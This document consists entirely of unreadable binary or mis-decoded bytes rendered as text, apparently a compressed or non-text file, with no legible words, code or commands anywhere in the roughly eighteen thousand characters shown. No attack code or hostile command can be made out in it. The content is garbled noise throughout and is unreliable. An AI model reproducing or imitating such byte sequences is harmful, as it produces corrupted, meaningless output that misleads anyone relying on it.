��)�nJ�'�������x�up����艠���؈���큁ꐍ���������`��$�)ι��������{ ��L����wX�"�����T��w!�T���H�ר�V���x���h� ����)&1,�b)��H��H���D�L���"���X����(���h��/�h�w(��h���e��8�kX۶�,�h�����ry,�b)#�%q���H��'�wBݓ��e{���!7xݎ	���(�]�BA�`����8�	ȏ�̲)�h�t� � b,!?�TzԻ��RI��!-��>}��(8�HȇK����.C!X�騉�X�FI���"�r���&� )�I��H�� �☜��}�����J��~h�Qh�H��(����������胍芷(�۸�]8�w8�/b�h�ƨ��B��9�,�ϐ���#҄n��	�蛘QȂ+���胄��������Cq����EⅯw�����͸�k� r�Ƙ��k"�� k<U���N�N��_�Se-�����Ҏ�ֻ8�H��h��H�������O�w芏討��/�)�<S�9n�9%����ǳI8�^&������h�j}����蘕��w�1�C�\���Ë]������h���<�R%չ9�]����ۂ�e�����n�0���(:�C�^�S��h=x��\.�.1�Y&s��2��2Ub)� E��"C���Լ.�S����uwA0�y0������4�������s�/R��b��#,.<rC)��뎉�#���3��w���3w��^8.�;��Js��#;�i�]��x;/﫠�,�2��?�"�ׯ�>����D��ʏ�k��划��K����n-.I�13�_�8�ɚ�]&�"�P��J��q�������<�3��+����
�x���8�腣x0w�;ԩ�g�ʯ��Ή�8��<FCL�btH�y�9W�wC23N��.��}��X��X�kwx�Q��H��x��������������8�`�z�'���7���O��H1�9l�&���(���o��^���oX������V����xx�Nx��q��;��`�������滛��`8PH�3%(�h�#dL�H��������+����2ȅ���YX&Wh�'(Gs䄏���x��ȗ[̊a�Es�D��`�P��У"d	X&	H8j���y�帘1(�����ܖX��h��X�[[��^�;�;h�;h��wh�������w����@�x��@䘁�xLo��t�������Ҹ]�I��x�z�)z�Z�)�����7���bi�lH�m�4��}�����x��@X_�Qa����O/aE�7�4�X1��0����0t��x�\��B(��(����2�������	�ȸ�wH�I�V����ȆN���\�V�P퀋�%^���Ɂh�(��RQ�苛(�ڥ7w���h��☪��p�m[��h���%��*w�1���H3JS�n����H����_��_�2x�~�,�%"���	u�u���F)S�	X���Cs�D�B���{Ո����X��Y85wh�1�;���%�;��N�8�X�w(V�x������x������k�WWPB��h�`���H��I�Ƙ�w���(��E�(��(4�x�=��>�䕛ѐ��,�x|�������4�6���X�ШI�X�gH�[��Ək��c�/k�k��l4/�V/U������f��w6l�h��X1�n�T��xY'������Q����`X��)K^������>���>�j�6��z���S1�/|�3kl���tl�VTȊ�Ȋ҈�0$�i�`���m�O�Q��ܩI��^�瓚��+��n3々����w8��X���kh����c(��H��k�"z�"�E��X��x`g&��(�l��i�dK����xUh�ոϩ��^����Ӊn�ω��yTh�c'���w��V�z�X��e����V،�8�[T����w��0F8�X&踀]x�򈎷s�JƊٶ�d X��8�d�����莙�e큸����`���(}�H���Ш��x����y설׌BU;3�:�{�7oh����ٸ�K���x�h�؈���i���ȅ���Z&�d4��S����*y�8�Tx���z��Tx�wX����]HiL���~�K1ٕ�Sfch;V��z��聬`��HA�m��|ȗ]�X���������@�����n����W��(Rw��_���X��w���z���Hz�o�f~eˉ͸��y��]��Ǌ�)��{���=E�݈�9�ur�x���w�ͣ�I�w���i�
�>v�Q���w&����D,�N�"��$ՙ�������T2�iR�t��R7��a�p�
���]"�]{L7�ٵ�zyh
���tJ����Iv��MD�������S���hfɪHޚ�wP*�j970�s��C����{h���w:yB~'R#�������<� �܇���v�aZ�I
�w�u2��we9�wI��J������:Iy��~D�V�S��Z_��@�p��'@Q:�{�ޯ��	��̛( ��m����v�q?H�$R����鎻v��0� �+�hjK��������h��n��R��@yΐ����2��Bv���дXD悁I�*���h;i�R�it���R�����Jd����wqij������j�j���pi������qC�؏����8�������yN��H�

8qwO��vɌ�dj�� e�$r-�:H�%
H( /�X���Xq�$���	H�0�i�lF��
���(�vQ�F�w�M���)k��t���p�P���,���H�����
7�"�����I�IO<���� o���	���}��@�Ӵ�-�02�h�����kt���9y��z����+Y��e���(����0>r�`�;v�\�\uO*�X1����
���������� ^���a�	��y�_� 2����w ѓ
�����jj��{�,�/�0��B���`�*�d�hJi���DȊ�5���˃��j����Ο��$� {��J�D��.���p�{#�����j��9�!�|�+�M=Je�������f�
�o�6�H��^p�E���	�V0���������.(@��B�r/DØ#�������|��H�k��|�뻸��������x�*�d�F�����^8N��؈���~����`���XM-9fHj�Iځ�(w�D,+�DbN�ܜ�LϜf ����]�K������P�G��ذ�N�h���ʋ������J�^���t���M�$���h�Ġ��*�� ����ʒ[$�t�〘ɯ9��ɇ�t��\9�����8�A,��R����ϙtߘ�$i������l��(���I��ٍ����Tl�2��e��Ix��י�Ь��m�Z<�������P���}�L��tM�ƞ 4�����V)@�h��עȉ�؈��)��K��P��w|!�_�Ƀи9�,��a Ύ���$Z�Fʚ�ؘ���˖�p�v����Q���������J��Y 
�ʘ��`��=���s|����1��LBUH�D�\�����,ɐ�HΟ�X�\�l��Y�v��ֈ��+̪:(ht���������L`ځx������
�Z�F��]�m�ަ � ��<p���X�����Jt~K�Ruˤp˃f�M�ei���JFt2��(�U\����Lh��b�#r*w��^�
�C�t+�U�N>vi��ɲ�Dˀ�� ���S�؅�=X�͜ʫ��S:I��(l�BI2%����C��G�=[��Ƀ�`j,\�N�Z���l:��{��.:������0�����\�ӏ��IȈ�2�D�6�^��H]�L1��	^v�{�b�Z�W�H�	�i�BP��a���k��j2�L�I�w����<(�6mA���	rv+�K-^�[pW�PH:IB$##������B���� \y��wh���9�Јک�zμ*i=4��g�ș�m����9M���q�]��)l� z+��]�I��p�]�����Fɻ���t+��L,Z�����P�� Y�
����mŤ�l��L������F���=u�"�ژ��]�b.�VT�@ѐwX����
!����������ȟZ��']��P|��i�ޞ��w���3�Ӻ��Ɋ�R�ד�����>��D��wkT��L�y�d��� �`��a��� g�
��ӟwX�wɎ֘��YD�~�F�Kv�3R� ��H��H���Ț����K�}���H�ȊO�R
���H�O� �^�X�^��5e%NizR�rqς���(_���\)��(�j��0�)���+����'��Q��@���ɆP&h�_�_4� *������TiV��}�%kD�਍w8*����j���J���|
��X~p������+�(�|(�X�����^B�(�� ��l��Ұk�<�#��F��D�0�N�w����vxw�I��z��ԩ�op�\}����r���}w���"�(�̙8�X	�� p[����*�b�鈠���<u+!��T��ΐ�(�h���4ĸ ����	������8!K6�������P6Y
�p���x)zp����7l�ܫ��8��p�ȒE��Rs��87�S5
��˚���ꃆ�p�@�@�e�0�����������J���Hȣ�1 �Z����7�'
�?�����Ѹw�0��(��81U#���p�c����6��2�l��K�n���H��T	�P	���X�R%_�&� �xP��������p
x� �a+�3��D�*������6�����JGz	� ���H	�X�����P���|&�Џ�p�]c.l�?�3׈�����4言*���,(��J��H��T�Ϡ O�4�@H��<��t�x	��@�P����yH<p���`��KI�	�K���7x��+��w���ᑋO������O���1

��m3����x��P��Nay&	d6�x�@�l	"��1� �S���������Er�����8���2�x@
ز��
x��@��HB����A�$B֨N�0|&�1����
"
p�� 	�P��#�t�ՈИ�r�*H������\��x	ʈ�̑J�X�#\�$B��A����8���`�=��d��z����@.����� �<�����t��ט�<ɴ�����
��ʓO[�`�#���� ���pnl�@����ԃJ�ťp���B��"
 ��H�P%p�؎b#O���� ˋ0c� �H	�X�+���js�@��N��o�oa��A����q����w�������숈�w�tC	Ȏ�v(�j9��S��~�P�����΄j�ݖ�Ȕ~l��ۆ������L����Њ֭��B��D9���^�7�@�Yy1�Qv[�c^�챨j�y�L�vp?��w��������l�:O�.$���D0��3�_l7�{v�������t3hx�	�W���$�[`@�kQۖ�H}�*��8�l*��[�0�j��Z�� �Ű{yz�
H��k	l�L�w�s/
�j�p���DQ�Mwp��c��6�Ȥ��J8����CQ'ש��a��&T0�~��5��ΧLIl�@��K̠i�}G����ɸ3þ�Ў��wt�݆�@x��iY��[�8úZh����IL��4�pǽ�����Q,����u/B��j����b������U��\�C��j
�Ƙ!���t;ā�����w��̓@˞�e�D�=tk˂�SOA}����K�Q����wM���8�{G�?xڅ�ΰ����H�0h���
z��w4Z�� �w\W���ɮ��F�̺��KS�4�O�BS�7�a�!
����C<M�;�	�p���z{����[�*�]�ŀ7�,���I�������w�yH�=��aH��?�O��xzZ;�9�C�줸%=L�e�T����pz�I�Ѫ*��J��ꌶ��]�̦��^�9\/Ų1����	Y�խ�����b�3ԘC���{��:��,ILC�tK�����  �t{J���
�<�ǆ��LX��+��;XzH��ˁ[��w[.@jz�4Ȣ�9��U��EJ�ˍ���_�j��i��"7�{Ǧw�k�l�Ɇm�1�ɸ�u�޸�t�D�$�1�[�M��	}�)���XJI6��2��K�9Lz���hr����)H�<�h����G�2Á-�ʏmW����8�h��Id���$��D��twk?�d�"ΰh����LPMZ��7�t��I�¸h���PH���ID��G����t�����<�;��K���-
��p�q��[���i�����w*h��h��0HW��xH��J�������K��X��Il��do�=��#Lz9����	����y� tȬ޹΁�H��X*�?�I�)���7M�J	��� �����yJ���Oc�!���t��'�N�����h닸���A���}���^��ઘ�9�ވ����4 ��y$s�(��$I��� �����4y��Hj IR�dvY��\�<��`����(L�9������8l�����䯋*ϐh�|owM���w�v���P���X��H
�N�O�@Ɋ��K�M� ��	��*��X������	����Tj��:���2�Ɍpa0�i��|��B ʅ����Bh����@.랔(M�M�Y��䞄,͛���pJ�Fӂ�T�Ќ��0ɝ�\� �d�����d�[�M��<H���	���/P��������N�`�N���(�٢IO�|����U�ֿ8���uK��Јnr˄�pj����G�Z���<<��g�+� �⥐ÝvI�4w^���\���	��H����«���@J+Fsd�2漩:C�H�ڸ���ț��2h:v<+�����G�4��7��zP
�����p�����h�(H��c���ˋS�ĸ�	{��#�ߛv�]Ѥk�X�����9`N���h ����z2��8(a���!2
��`���i���Y`'�R
�B�L��f�I��Һ��0��ʈ�BtK�Τ�X���h� tO�����\{��h��G��k4��ȝ�<��)w������T�����Z����K,������&�uː���fy���),�ޘ��y�� %�
\��Y��uK�lM,K�����w�N�V�Ķ�d��N�����h��H�n
4�CJ��榎�X�D���Xͤ���  ���Ȳ�m�5�ȴH��wi
o�k�9@�ԏX� tzE��H�,���h�6Py����:p>{rK��8∈�ɛ�؊���:��-M�6XI
[Io�ظyv䓾i�B��(��#S5f݂�0�����wH���f*h����e�'�jPɀڸ��~C劾�"G΋����.� ���p�\s&�p��wX����	A�ȡ蟱�t��Ȍ�`�nƮ���1������X��Je�������S+w�������/�#�GM��
�/s����f�h	�sjl��#������w0��� jh��pPrKdG����H��xevh���M��W�lj�J���ZX0�����������m�g̀L�
T��T��J
�j�R�Ch�w�ٱ�^
�O����;A�6s��̸�`*y1Ǥ��Ф7�U�G��~��x�1���+�K��_���]ۧ؋���*�����7h��l�ܼΖ�x�����X����Pȅ�X�6O��[�u���P�﯊�H��h�O�:��N� ���h۰Ȁ�8�j/�3X���1��O�uɉ�����4o�ᩄ<x����JH
�x��H�6�7���PԾp����H�����Վx����>�.O����M�����Bx��|��
&���w��`�ÖI�w��w�w��\Y�E��J��P�S-�����E]Ԡ �P���h����j��N���}��H�/��Rۥ�=̔����|��8�k��؏�[��x�x�^��}���X��X�#��PX�Έ���Hh�]�����@˟O��=�2��Z�����H����H����i����*;�]���Ep������w��p��O8�t^�E������[�\�Q�o����d�8_�=X�=H��h���ځ���wX��������ﭽ+j{���Q�?9�pL�+��x��A�h��k@�(�\X�<��<H*��@��x��z��yj��+��9䗫�M���9��)������.������̛�x���Έ��x��`����=�=������!Q��h��y�[��կ��i��}��[�&������"��>���腞��^�x�|ȏY��[��N1��h��8����呧)q������Y��1�,�!l�wO��~��(�,8��]�wH�w�����Y��h�z8����q�1h�����P�\�����������Μ>�%ꮗ)�������
�Ϯ���|�MQw�h���)A�0�	�0���aƜ�%���؏������H��h����y�K��X& 4)q_a�؄O��8(�)��3�CX'(�'h+�p�x���彊�)�u���y��~�k�ǸX�V��[(�a�-�i�a��)�iwo��	.D�����w�,Ȳ��A�`�����ڌQM�끔���Q*�[�(��O�DH�l)������)�]��Y����>O�)�<��R�a��0��q*�O����C(�I(�C�̉��#0����h��x��8��h!�������Y�h�h*��(;J$�� ����(�!��S҄��L%)�$#��p|���X!X8����k��x�x&y�֦"$��Jh�n␠�"N'T��Ia����_�����O,4Ȋ�w��k���
����p���x�hX��c����D(:d"/ظ&�������0��9���*�������-C"8�{��u��u	;ظ��X+��+8!4�����I,w8�i���(;嘍�X�R!9��'����c���>TɎ�x㱎��X��
����=Ë�
����Sճi��'�=$� �'h~��X�h��Co0�������ȅ�h��Y�	��H�S������:�Nȉ���NB;�<�㡁	Xκ��a��n~�sw_��c�U��ը�F{�̩:�y�Hr�׸��̉IH�9�6bi���-
S����"#�(��x��S��ȁ���/͓H~� ������ϭ��Pښ4��<̙�ޅWx�a�G����w
tQ;wh�x;�A�Ҹ��d��!$VZ��h�h� \�+��w����+��6��J�Uވ|8힡� (�����p�h ��X/�H������ւ聮|���H��X�h?�@�H�Ė��U������ %S"�]�p��w	���K��iP/���x/� �X���(�w�$)��.��?���}�oL�x�UȪ�; S��B]�;a�iX�갅���"�2�*wH��� �!�1D���(��2��2UX�� �,�~���H�V����T�C;x�N(4������N*��9�X,r�p��t������D��$@��T��c�����h��X��؋ň���2�����T|�=Yw���}���
�5M���2苾X��9@�K����e�	��w�!X���Ew����N�!)��2��������c'£!%j�ؙ�M��Q7�������";�*h7��G��G��B�K�9i�E��刎�9&�x�$��Q_ЗU�c��q�S2����H4��[����ѵ�j���ȏ�Z��GMT��Ȋ8|���O%��X�Ȋ(�\wx�����O��`��e���̊�g�
�P�h����LSw�[�,/w�9���*�h�T<�(����͸���Bix�X�����:�w3�Ⓟn}�V�#��I��Yh�c،�eNw8�紆ŏ�T�r>�(�k�B����*Ŋ�X����h��3�k��[Ÿ��jՅ��{���8��n��c���wXSXV8�$�9ʲ�T����[�*�)"�ȅ�,h&��S� �u�F�M��#���I�l���. �]N��!z��k�$�]��K�T��%&�e?����8[�h�VP��0����P��c�c5l�)������XN[5���Xy��h�;���@�DXu韬���w5�(m�B���ߪa�Y���&��%�K{�ɏ�j��\j�W����V�̙���l�a�Q�R��B*�U؈���m`�acb��©��z�*�ד�S֎�K�j�����jj�W6��e��-��ꆪ)Sw����������h�;������B���7H�T�Զ,�=�_޷C�_ȋ���ɆZՌL�RԞ������m�k�����7c�舎������cG����+���p��,�����x��Y�0�z����ȅ�(��LNw���I�Q��y?��"�(����1�����-�bN���w��k���V$�����e�dk����� �n�鑈ʈ0x�JYN��P�X�1�S���#ڪ�L��G�O��l�zx��`���+`��?8�1i����b>��_�9��%{��	�pʏ�V������Bv��n��X�<�欚��e樀h�S�ه�|�w��uy��&靅�I�]
�B���;����F*�'8/��Y��X��92S�7�*۪;=F[�0��KViw�\��T�?U�۞��<H�2�p�p�3�1��I�a�+��r�wX��R�eR�*�� Աa:h_7����}�$�wu��X7�<�l@e�ω����qg��የ��}:�C��C@�N ��>ۛO�w����N�J�w�QȌmH�����pc
@���v+xg]M�i�v�GD�. L8�J�B�u��A�8�6�8��|.{M����w>an�J�*|�`��םݦ8p_�)$蛯<�̩���R���J�뫼��w��A��IX*I�V:�p�J����K�	��R�^�j�����m�^��̓^=��9!Y��KY���viyy�A�d�<蚣�O�6��J�zM�v���H.������k����,E��n��a[�
��������c��o>�i�1�*	�*�
ybдh �2X蒙�`
��H䤸>َ�D�r��ꮪ�6:`<|�l����pϊp� 	7���)%��@m��wy���#�
pȌ�8A���˜C�2w���br�)#A� �s����%~��줄���R,����D�|R\J��n8���.�2X��c�����q��E�k�'2�y�����p�q���P G\��	��vAm�ރ�<2a+�p~��N��v�+��w�K�"�`�������Ƚ�P��$����ʅ=�T�)��v�ɱ�O�ʌ��Ȉ)�!��$��)�>)N��b����+��2b�	��k@��H�������Dq>�X �a~�f���$!w͋/9a�����,��r���:
+#�y8)�sm�o9��c$�����+��I���I���tH���T�KO�n�(n��oh��A���IP	m�JK)�\^����I�=���N�)��g��l�{���� ���?S�/���t�����	�b���-�1{�6�ǧ=���h.�,��˃�<�H�3񨏌�!-��t��<.�T������	i������H�L.�lj�qM��x�ܧ�:p�F���<&��9^�.Xw{E ��G�T���:WM���u+��X�3� �p��S莜\��+�����Lw�l�/��9��葎������+ǟ�X����aj�2�ȅ��1�,����ɛ\Ɏ��	�b(Φ�~�1�ɦi��N�uk��pb�_*���N�90��&�\(��v��� L�sv���i�*�-��8	���w�ɟ�ﱂ�*w��oy�1���@Q�<������^�v�D�x���qO��x������W�����wyw@����r�����I�vi �4��2[��\)�d��,-����ސ��F�	���	 ��`������w؍�P��{u�X��6���숫�k��<@�6yW� ��:	����Hɳׁ1�l|�M�zi:eb��(K�v�����CH��E?3� ��T�T���"pkӆ�.��,)���m�����h��h��&�ռɗ~r���0�t�$����H /w�ș�rۓ��a������q 
�7�Ɂ& ��zw�H ���݌���Ls�޽(�&l��(Lл�F�����H�����ɟ���,��\�)���(��������8p<H��qϕ��C�XJ�<(d��y����;w�Nw�ެ�����^��k�հϛh�3v�ZPJ�$X
T�˽�keS<8�j>��!˫{b���~���?�˹���O���ڀ�$�����B��a]��G)�,p�!K��<�@�Y���,뛏�C��QHP`���Y�hTw�ʘ+��t#�`�ʲT��v�����<2
���!�$�	ŤKϑp�ϊY��Lу��d ~�l��ň�Q�:�-��pZ���t��⨅����������B�.�уiLp��L��ٟ�Э�C���� �⢘��`�����뷪�R���1lJ�\����5�X������
�ڋ}�K�����C�-�h �r���^��L����X��;�D$�t�k8�����k1�M����Ҵ���0B+���(lP�vd7:wY`��L$�ȩ�՗���\n|<�y�ެꦃ�I�h��6v���O�T�% E曁&5��Q��W� �⨆��rP�0)�NX��L��Ҁ�	�tp������n(�;�cX8Q\D�1�@)�i���ӛ���IMb��@�ғ'�o���i���r�b�p�f���j�
��N���\z��&K�Ҙ���q����w�������숈�w��m���-�w���$L7��႞�-�L�j�c���Qvy�~�R����>�^�����yr�e�A��w�z琉 ����(di�w��x�
�'.qʽ؎����H�d�3����}Ǟ���ܭ��@�/d��h��vU��'��w�������"��T� L��p�_����pr���:�ʨT&)�����t��D���:ŨZ�@��B1�L�i����I�cft��V˅�&�HsB)� �
t�4�]7����w9��K^� ��~g�օ��ls��R���n�JL�սt�����[��I[�������C�����̱��i˱t�N�p��J˂�ó��{B��XjD�Hغ��J�ܫ�������͂=����08�W�N]�Ď�x���w{����{G��u�l���i���4:�p@������w�Jˇ=+����J����Ė���Rł5tN�"�h��N}���}��{�H�� ��wH�Y�w���*v�j����ĳ���ç�pwx��?�qJi�۽	��Qp���HyC92����DZ�D���ˤw��kǷ݉ȩ�v��/��A �՜��J!��=�����-���L�]��7jj˂�!c7K�ߔ;w�V�E��Jِ���l����{G���)A�h��������ɴxʘ��"m%�u�ӽK��D�r���?���#C��
�Mu�xD�����tk���!�� B}��?�����|o�9����,{�Φ�c��fb��Xxj�uVr��I�8H��dz��l�w�Ľ��zǩJ�H�Q�>h$3��y�lੇ�m���C���[⤎�ĸӫ#X~�ᐦ����z��D��tJ
CdZ�	u{A���P�{�L������ܟw���Px� pȼ�9�%�=��U�@�c/��Z,���p^ϐh�JU9t��7@��p���w�X��w8��	g�g�3X̙�ɏ�ܘH��-ӌ�7���Y�x�KAڊ"��K����}�t��w ɛ��Ѹ+�.���:���L��9ВwʈK�=�@�^ٌ�b�߃��|z������";�[9��K�����41�k��H��X��t��D�NٰJ�ȟ�0��~z8���w�I��ɞ84긁�j\`� �Hk���J˦H
�X궓�N�� 35������ �DL���T��
�k�,��Y���q����
�X���ͩ����	��\� 	Τ���3 U�"�3b����J鋗�C���Z�8��\h�<���{5茈�p����pZ�S����w���{Nێ��i�h�ݸHtTp��D��Y��^i�p��G��9�\(��$	�����B��?�H�"x��<(��9/�h!9����ଇv�	���$�W�����)��+u��
���x����=T* B�M�ʢ�LJ�88W�؂GЌ+�0���Ʌ�-�dۊ,�X�&o�<(�φ2�+
�#{k�AɊ��"� M��Y6�~] ӵ���h�L��8���7�1�YxȦ2�F��&���p�_��͎(́���w�I+�PɅ ����������Hȥ�1M��yP��)#1`��C
�И�H`�䦞���(�-E��	J<+�a��A���Ȕ7����ƽf�\������ ���T��S���w`ο��QC>H����{�Q��pʌP�j���7)L٩ۧ�6yv*��`���H �0�#��N�����J�kxȓZ���~�����`�K@U8ՁR�b�Kcb�J����mB��/ #P��D��F�ʁ86:*��PJ�ً��w��M�N����d�8�}���HJ:��:
��.�t�Ña޿�X��I�/uO��L( ��M������+�wg���h	�'�"����PH���OĲ��O��&
�nJ��`
�;����ߌ��N3��d�(lK���5t���k[�ݠ�vҋ��C�!vϼ��氉����ˠ(?�H
�F�o��ȳf\Ӧw�
����/���k9��U����8ǟ�(���>2ݒv���μ�c	�P���8^��h߸kG�w��޶�ਅ:`��@x��t���Xȼ~��|/hw��( 	����>MK�V��P���o0��X��t��Ɂ�������F�!!Y����HZ��-�|�whȀ�z���+�
�*����k���S�x���ɑ 7�F��u�����؂l�`�_D8�`�F���x	���
��|)þ���� 4
�w�X�x�e���PȈK#��3Q�ʽ��*����wg�Β�9�CceU�o����~��( ������&�ѲKw�~6mi��XF��u��P~��#i�+��]�������%��@g��z��\8�H��2��ꈬ��Ix��8?��x����w��ʿ�=�<�x?��M��������_��x��8�K�:(�1(���������чY�W��?�X��_�����	����\ȃ��[x�1/����<;�?�
x~�8h�� �ܺ�:��M��������<�[����+�1跊����<�њ���x�8�xx�g�p��؃E�E���w�Zhμ|���[-���[X�H
�^�:���.��(�j8��x����{����ӯ��Y�j_�`wh��J�w����Ȁ؃�9 ����|{�h(�n��o��X�������я�����8�������Y��J��ߥ��n؏m���x����������O��w��x�PX�28�F(�7��猆���X�X�ላ���9�����-�Ƴ������W,�d���d��]��y���j���(��������w(��ը������J���M
.�q�H�h��9�g:��}�������C���ć	㘙�38�^z�^��Qx�"�Ѻ�H��(���wh�Wh�$����q��|�<x�ZO�1X�n�8��:.ʁ�h����y��x�������@�D(��8�r��������b]��!��h����Q�Jm�������Oh�2��U�Q����h�.ʪ�*�9�Ѫ�(~�W�M~�Mx�D���q����p�2p�}��8�wz�Q�����x���(��ȅoh Jȅ٨��h�/ڪ+Yғx���:D�,�ُ��g������锁،`��h��o���P��h����MA���������ğ+�3(��/�,я���址�X�ߛ���x��H�ڀh�w�*�8�+)�x�/o�홄b蹸"��d�(����|��^���y��I����M��Ȗ��������x�� ��ܞCH��y�b��������N���w腠w��	�Fڅ���k��wh��h��9��.*2سzO�Z�Ğ[�ω�p�k��ވ��bm�A|��~���!���h�t���/j�����k٢�D�P1�$r��x �Jk���P��%�������4b�o�*lR!�x����/�/�?�Y���i"�I������#�ȟ�I�]8ʬ�R��,B!Ir!�����"dR�����%&���x��s�����ʟ�J%���hR��i��"�B1,M1:J؜W����숙ֿ9%w���p�H"�����y�0���!wX#B�*�3����i:�&q����wh�jn��X���HR(���i��M�Zk��b#�s�Z!�B�
�ɥx�=�Ύ�S�P��ը�6�'�����9�:��k��9�#n�h��Ƙ������t��	�����p��C�*s��S�,��,��9�x��w�'�h�:�����k����	)��&�:����1IB�P؜7��S8P����2ȃ蝅!��	�w���y��H�Sw�Nx�J�㭵w�٨1�p���H�zb�x#Љ�t�4�����1��8��ѯ�aH��;�;s�y(1��uN�ʯ����5��h���8�����w���)����Ȝ�6���ለw��UH�^�;w���I}��}��H���I��L��Ѻ�K!�9F�%���	鉴�a���K�h�8����6W��nSKw�b̓�Ʌ��Ԕ�LA��H�~s��Ib��c�JF���!�c�È�-��K2w���ܞc��Fr�݌�s��#����Ԓx�LQ�X���٘,��]������HBt�t���1`s�����X��hOw��{q�oÀȅv��ق<�1x���ʘ���X�OxN�,��Z#�s��H�X�O�MzB�����+�����%ъ�w��	�j��O�F��m�8�Y��)��[h�����ȏk8X��</t�tHL�B�hOܫ,�$�g�%�(�踉Yr��Q���܋�?���﷓ߗ�����w9�����P�M��!z�9���x�>��L!!���wȽ�x�ۋ�����(F������,��
�c��>�K�<y�~�$�ձ4����3r���\�B�ۄ���:�u�͸�i(����xFbT�߈��2{�ɥ�o�����d����x��X���=a8�i،��c��ˣ�f���J��]���gt����؈����.s��5��9Pq\��}M�����%��x��x�
x�J��V���ڌwH^\u�z"X�y����XCwS_�J� �&������(�ͬ��R�9�՟xS��}�QK�w���X���%܅J���e��[%1G��z�\6X���H�R���J�]S�9���T���2������M��'�x�����_����I�V�b���E\cXh\�'��楊�a�D�]�j_�u+j~�-Ψv���W��ձ��Ɖ�<��邙�8Tw��A�6�	����H^�IXk���F"c��k�h���a�_��u�5Cf�ma��W�wqS뵉Ҧ� �����^�ɋKL�?���E"ۿ�k��c�bk�o�o7ph��iY8����iV��S�1�������+O�ݞ^�]Jn�[��[w�y����Õ�6�y�\؜ ���VH�N(�2Z��th�!�e1A=h������E�ϥ��
��j�TȦT�Q��������؊DF�����ƎB(�Jd�Q��O�"��Z���pN������ ��]����fyV��1�d���[S(� W� �b�xb��v���wp��Y�?��،6������Ծ=UU��f���˳��`�Q����֥�Ԑ�"9�y��h�`xj1��\�u��˖�ÒɾJɈ�}h���L�Mw�|N�|�S�xV�ܳ�(�yM���Ԑ�h5��%w��(���@���`�nM렭h�I甘FwX��c�����_�4�3U��
а��6_�eK�Q1p���2��	��8�j��9h*�2�y@�-��܊e��	E��h�Ph�������)��&����Ŧw̥��=�^��j���ȇ>Xj�	�~vǐ��8�|y05���k�Y�v&�%��WZu;ic ��vI`�h����p_����7v�q?h_����I}�R��'�4r��X��1uˊ���PLlAn:�H�X:�����J�!�P7��בs|IѸ9�k�����ay�`���S�"zC%�wA�B�mɤx�{���q�pO�8�2>�Q	i���vI*���D/'�v�F([��
(���~u�n���p�Sew���Qձ	�V���*k�L�ǉ
��8lM����mM��W�}~�Ф����p��K��2R�ȼ������OW�H���w��C7$�d�ᘂ�ȱI�਱��h���s��"�	���z��o�Bꢕ������8yi��k��| �.P>����[�+�&s�����6���.�w�.���H����Ԃ�y�и@�ׂr��.�+�.aJ�|��E�>�����Cg���q',U
	� ���q��/�wnԶ`N�Zy�(�3A���	��v�(�����ꛮ��x*�������讐���A��t|[�:18���o�����8�j�2A���
�z
�����ʐǙ����\�����_7�+������qo��Ũ�B�uObȈ	�2(�ы�Aт�M�.�x	��p��2��>�ݵ�Fu$�i��s!�vA��< ��F��*lAW`vɂ���ΐ��i�Ωv� ���2��fj����w˟��
�=\H��?~c�	������/�`��lv��o�������h�(�Ґ*-~�;��2�(��).$���y�\���@�oəs���|О�����!�6D��Xiv1�I�(�2�H � �P�.O�S�.	���Zx��:v��Z�(H���F�c��z�X�)e���8?��.��u��J�0�$��(�7�q�*��k�)�O�肈=��ȟ���%��톂w`
�����0����N�xw>uk�����}�M��7�Ȇ�s}��<(�.<%j�����I�����٩�hi��8���F��؏�2��=͑1�Ώ{�Ϙʇ�X���	�ر��I�y�H��#Mky����[��^o�q����
��8	�x������	���N�;鬫'@��������w�5�̺ς�p�Ȕ5`���Q�t}��ʻֻ��9$�͋�(-��C�t�?�F���
�r�H�d������~�̶ �	�H���+ϵ`��wX����ϙ����K�"�ȕ�����+/��3�)����|����6h��QȀֈ�p���������$������������������������Dj��q��J�Zt
��0��Li��k��`Mă�8	���w���Coukw ȷ�aǈ�i���J��(� 돰("�����ˡ"�ъ��
��\+wL�&ۊ��͸��ȸ�(��,۔= !u��(e��]��N��4����I�����~�X����tkw�2P	�&�� ����}H5ăz�O�^���O��ul���3�d�F���K��Ë��R���0JEm��yk�}��0
��x�K��ĉ�a]�ٝ�Q����˃/�On�7��z���e���I�Fp�v�"S�&/qeBN����Ȉ�uϦ�DGo������i���8��0ȕ�X6e�]�(E���iY/\	�n W��i$�� E�v�Ҽ��d��89{�h���8	w��)b���̩�π/iԎw��޿�
�<�H D�����S�I٢��ǐH���8jRt�m�{�iK�ώ�Xy�v�lhʨ�(�G�z1G���w!��T���U̕*�΁u�+�Qਊ���z@����IL7@���]vM;))�9~n�@h7oIk�����gq8�uϩ�	�1G��臲]�Q�\�������܃l�O��Ә�����ȑ'�b��˟Z���T2RN���%w��H�0��ׂich��(M�����Ql4�c�B����wP��l����%S�!��x勼	��X͘-y��XꈯaV�P_�U3@J�&������脒��hJ
��Q���@�Z��s*h]J�w	m��k4x�!G:����1�H��Y��.ȋ�Tr��gʰJ���8q�T�KL��\M����߰�B���Z`T��m# S�������6j��E����ɤ��l
�=P��<���b�{�|(%��腉qs�J�OO�o�v�iy����q����w�������숈�w��px)�����X����՘i��	��5�@��Om�,̓������A���F�4���И�
`mC�&�1�-�#�1���n ]�I9뀎��ٸ�I���É�*&쇘�@9���,�[#���S��&C-���mj�O��M�rda��ڛ�y����L���]^��P8��=e]c�[G(��F@��B�F�+�&F�;���(�M�H�����9�N������mB�K�e���FC�m���\�W2eІ�:��^w"�3�NU�5����)WH�,8����b�>jZ����Γ9]��m ���-�û����<|��O����A�D�<_VȪr�T���E���}]ߜ�������\��!=^��]چ»ov�i�4�j�:���ۡ\*���K��֭����k�E�+H��ڱ�ٛZ�ص�ͅ�;ɀ��I �X���!CԪ_��
�<���ӿV����Z^.�=`����P������q/ڽ��2�w��̣���m`�.���
=!��@�Y!�G�.�.��8I�$?����s�#߀�Ҳ�c)��C������� a8r/��J�{H/؅��:G�H�=�f�(H�-$��X�]�Zh�P�
%QѥG���GPN��Ņs]+t� ��G��7Z�3�I���^P�]�)���k��͟��򭋊��S1�A A�dA|A��sg ��c:%��C���(D_�ػȥ2,����H����V߅�.�Y�
��1���w��=���=\���*��������ĹĠ*@���6C�ň�#U�a��(�W�|��.���M3u8A�+�ꡋh?i.xȅԧ؄��&ƹb�)�yM��ù9\˂�-�������5P����R2m��<�o�m��Z�[8�q�F���6H��p�t���D���J�>���舟3؎�@M;bч�9J����ح��]����)TM��������E�sչ�9OA*�: )�
